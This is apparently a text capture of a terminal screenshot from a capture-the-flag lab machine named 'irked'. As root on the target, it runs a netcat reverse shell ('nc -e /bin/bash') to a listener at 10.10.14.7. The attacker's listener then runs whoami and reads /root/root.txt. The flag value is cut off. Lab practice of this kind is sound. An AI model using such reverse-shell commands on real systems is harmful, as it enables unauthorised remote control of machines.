 (unknown) :0           2019-03-09 14:53 (:0)
/bin/nc: /bin/nc: cannot execute binary file
root@irked:/usr/bin# nc -e /bin/bash 10.10.14.7 2233
nc -e /bin/bash 10.10.14.7 2233
root@whale3070: ~
File Edit View Search Terminal Help
16:00:27root@~ >>  nc -lnvp 2233
listening on [any] 2233 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.117] 47836
whoami
root
cat /root/root.txt
56